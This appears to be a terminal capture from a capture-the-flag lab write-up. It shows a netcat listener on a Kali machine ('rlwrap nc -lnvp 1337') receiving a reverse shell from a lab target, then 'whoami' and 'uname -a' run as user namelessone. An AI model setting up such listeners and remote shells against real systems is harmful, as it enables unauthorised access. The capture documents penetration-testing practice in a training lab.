 rlwrap nc -lnvp 1337 78x28
xang@kali ~ rlwrap nc -lnvp 1337
listening on [any] 1337 ...
connect to [10.8.78.141] from (UNKNOWN) [10.10.197.78] 59860
bash: cannot set terminal process group (1498): Inappropriate ioctl for device
bash: no job control in this shell
whoami
whoami
namelessone
uname -a
uname -a
Linux anonymous 4.15.0-99-generic #100-Ubuntu SMP Wed Apr 22 20:32:56 UTC 2020
x86_64 x86_64 x86_64 GNU/Linux
namelessone@anonymous:~$